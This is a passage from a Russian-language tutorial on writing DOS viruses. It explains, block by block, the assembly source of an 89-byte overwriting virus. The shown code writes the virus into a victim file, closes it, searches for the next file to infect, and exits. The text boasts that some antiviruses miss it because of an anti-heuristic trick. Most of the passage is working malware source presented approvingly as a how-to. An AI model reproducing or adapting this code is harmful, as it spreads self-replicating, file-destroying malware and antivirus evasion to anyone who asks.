 10 DOS вирусы

mov dx,100h ; с какой позиции? С начала, конечно
int 21h ; писать сейчас !
;----------------------------------------------

Данный блок инструкций непосредственно переписывает вирус в файл-жертву.

Первая инструкция «xchg ax,bx» — после открытия файла хэндл файла остался в регистре ax, для того чтобы записывать в этот файл, нужно хэндл перенести в bx (операция «xchg ax,bx» обменивает содержимое регистров ax и bx). Вторая инструкция «mov ah,40h» — DOS-функция записывать в файл. Третья инструкция «mov cl,89» — сколько байт будем записывать (длина вируса 89 байт). Четвертая инструкция «mov dx,100h» говорит о том, что будем переписывать с начала вируса (вирус начинается со 100h). Пятая инструкция «int 21h» непосредственно вызывает 21 прерывание.

Теперь пятый блок:

;----------------------------------------------
mov ah,3eh ; закроем файл
int 21h ;
;----------------------------------------------

Данный блок закрывает файл после записи.

Первая инструкция «mov ah,3eh» — DOS-функция «закрыть файл». Вторая инструкция «int 21h» непосредственно вызывает 21 прерывание.

Перейдем к шестому:

;----------------------------------------------
mov ah,4Fh ; найдем новый
int 21h ;
jnc infect ; и заразим
;----------------------------------------------

Данный блок занимается поиском нового файла.

Первая инструкция «mov ah,4fh» — DOS-функция «найти следующий файл». Вторая инструкция «int 21h» непосредственно вызывает 21 прерывание. Третья инструкция «jnc infect» — это проверка: если файл найден, перейти к его заражению, на метку infect.

И последний, седьмой блок:

;----------------------------------------------
int 20h ;конец
;----------------------------------------------

Первая инструкция «int 20h» завершает работу программы, возвращая управление ОС.

Данный вирус некоторыми антивирусами не обнаруживается из-за антиэвристического приема. После компоновки его объем составляет 89 байт. Неплохо по сравнению с 4 Кб? Да и исходного текста в нем поменьше. Теперь, я думаю, вам понятно, почему в основном для написания вирусов используют язык Ассемблера.